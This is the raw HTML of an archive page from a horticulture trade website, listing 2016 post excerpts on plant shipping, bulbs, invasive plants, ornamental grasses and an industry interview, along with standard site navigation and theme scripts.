					<span class="posted-on"><a href="https://www.amerinursery.com/growing/tools-equipment/easy-shipping-solutions-plants/" rel="bookmark"><time class="entry-date published" datetime="2016-10-14T08:46:38+00:00">October 14, 2016</time><time class="updated" datetime="2020-02-12T08:53:32+00:00">February 12, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/tools-equipment/easy-shipping-solutions-plants/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Anelle Ammons October 14, 2016 Shipping plants begins in the field, long before the trucks are ready to be loaded. So getting them from field to truck, field to dock, or truck to retail can be a delicate dance. Protecting <a href="https://www.amerinursery.com/growing/tools-equipment/easy-shipping-solutions-plants/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-483" class="post-483 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/landscape/bulb-advice-landscape-pros/" rel="bookmark">Bulb Advice for Landscape Pros</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/landscape/bulb-advice-landscape-pros/" rel="bookmark"><time class="entry-date published" datetime="2016-10-11T10:57:05+00:00">October 11, 2016</time><time class="updated" datetime="2020-02-10T11:19:24+00:00">February 10, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/landscape/bulb-advice-landscape-pros/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Sally Ferguson October 11, 2016 It’s been said that if you want to learn something, ask somebody who knows. Every landscape professional knows something about spring-flowering bulbs. But there’s one group of professionals who knows a great deal about bulbs, <a href="https://www.amerinursery.com/landscape/bulb-advice-landscape-pros/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-534" class="post-534 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/controlling-invasive-plants/" rel="bookmark">Controlling Invasive Plants: Are We There Yet?</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/controlling-invasive-plants/" rel="bookmark"><time class="entry-date published" datetime="2016-10-04T08:32:12+00:00">October 4, 2016</time><time class="updated" datetime="2020-02-11T08:36:19+00:00">February 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/controlling-invasive-plants/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Sally Benson October 4, 2016 On invasives We’ve come a long way; we’ve a long way to go. The challenge of controlling invasive plants is an ongoing one, and if anyone thinks there’s one simple answer, I’ve got a classic <a href="https://www.amerinursery.com/plants/controlling-invasive-plants/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-477" class="post-477 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-september/" rel="bookmark">5 Fun Horticultural Facts for September</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-september/" rel="bookmark"><time class="entry-date published" datetime="2016-09-26T09:43:08+00:00">September 26, 2016</time><time class="updated" datetime="2020-02-10T09:48:50+00:00">February 10, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-september/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Staff September 26, 2016 Photos: iStock unless otherwise noted. 1. Did you know: that plants may arrange their flowers in order to attract bees? Smarter than we thought. Researchers from the University of Edinburgh determined that the way in which <a href="https://www.amerinursery.com/plants/fun-horticultural-facts-september/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-799" class="post-799 post type-post status-publish format-standard hentry category-nursery tag-americanhort">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/media/americanhort-ken-fisher/" rel="bookmark">Meeting AmericanHort’s Ken Fisher</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/media/americanhort-ken-fisher/" rel="bookmark"><time class="entry-date published" datetime="2016-09-14T10:35:58+00:00">September 14, 2016</time><time class="updated" datetime="2020-02-13T10:42:25+00:00">February 13, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/media/americanhort-ken-fisher/#respond">Leave a comment</a></span><span class="tags-links"><a href="https://www.amerinursery.com/tag/americanhort/" rel="tag">AMERICANHORT</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Staff September 14, 2016 Meeting Ken Fisher They say that patience is a virtue, but can the same be said of impatience? It most certainly can, if it drives you to challenge yourself to learn as much as you can, <a href="https://www.amerinursery.com/growing/media/americanhort-ken-fisher/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-507" class="post-507 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/business-worthy-grasses/" rel="bookmark">Great Grasses to Grow Your Business</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/business-worthy-grasses/" rel="bookmark"><time class="entry-date published" datetime="2016-09-12T05:37:23+00:00">September 12, 2016</time><time class="updated" datetime="2020-02-11T05:44:06+00:00">February 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/business-worthy-grasses/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Pamela Straub September 12, 2016 Great Grasses to Grow Your Business Photos: Emerald Coast Growers As ornamental grasses continue their remarkable growth trajectory, and the palette of plants expands along with their popularity, growers are faced with the challenge: Which <a href="https://www.amerinursery.com/plants/business-worthy-grasses/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
		
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.amerinursery.com/category/nursery/page/3/">Previous</a>
<a class="page-numbers" href="https://www.amerinursery.com/category/nursery/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.amerinursery.com/category/nursery/page/3/">3</a>
<span aria-current="page" class="page-numbers current">4</span>
<a class="page-numbers" href="https://www.amerinursery.com/category/nursery/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.amerinursery.com/category/nursery/page/19/">19</a>
<a class="next page-numbers" href="https://www.amerinursery.com/category/nursery/page/5/">Next</a></div>
	</nav>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.amerinursery.com/landscape/gardening-trends-ease-stress/">7 Gardening Trends To Ease The Stress Of Modern Life</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/plants/lamium-species-guide/">Guide to Lamium species</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/greenhouse-conveyance-systems/">Guide to Greenhouse Conveyance Systems</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/pest-management/nail-galls-linden/">Beware of Nail Galls on Linden</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/editors-desk-native-high-tech/">ASLA Reports Top 10 Projects with “Expected Highest Consumer Demand”</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.amerinursery.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.amerinursery.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.amerinursery.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.amerinursery.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.amerinursery.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.amerinursery.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.amerinursery.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/01/'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://www.amerinursery.com/category/nursery/">Nursery</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Terms &#038; Privacy</h2>			<div class="textwidget"><ul>
<li><a href="https://www.amerinursery.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.amerinursery.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://www.amerinursery.com/cookies-policy">Cookies Policy</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">
			<div class="colophon-column-left">
			    				    <div class="colophon-column">
				    	<div class="copyright">
				    		Copyright © 2020 AmeriNursery.com				    	</div><!-- .copyright -->
				    </div><!-- .colophon-column -->
			    
			    
		    </div> <!-- .colophon-column-left -->
			    <div class="colophon-column-right">

			    
			    				    <div class="colophon-column">
				    	<div class="site-info">
				    		Nature Bliss by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>				    	</div><!-- .site-info -->
				    </div><!-- .colophon-column -->
			    			 </div> <!-- .colophon-column-right -->
		</div><!-- .colophon-inner -->

			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-arrow-circle-o-up" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/skip-link-focus-fix.min.js?ver=20130115" id="nature-bliss-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" id="nature-bliss-custom-js-extra">
/* <![CDATA[ */
var natureBlissCustomOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/custom.min.js?ver=230420-102302" id="nature-bliss-custom-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"874a91dd94774f9c9dffc04414a384b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
